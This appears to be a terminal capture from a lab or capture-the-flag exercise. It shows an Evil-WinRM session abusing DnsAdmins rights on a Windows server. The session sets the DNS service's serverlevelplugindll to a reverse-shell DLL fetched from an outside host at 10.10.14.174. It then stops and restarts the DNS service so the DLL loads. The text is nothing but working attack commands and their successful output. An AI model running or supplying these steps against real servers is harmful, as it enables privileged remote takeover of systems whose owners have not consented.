 *Evil-WinRM* PS C:\Users\ryan\Desktop> dnscmd /config /serverlevelplugindll \\10.10.14.174\exploit\revshell.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Desktop> sc.exe stop dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
*Evil-WinRM* PS C:\Users\ryan\Desktop> sc.exe start dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 1484
        FLAGS              :
*Evil-WinRM* PS C:\Users\ryan\Desktop>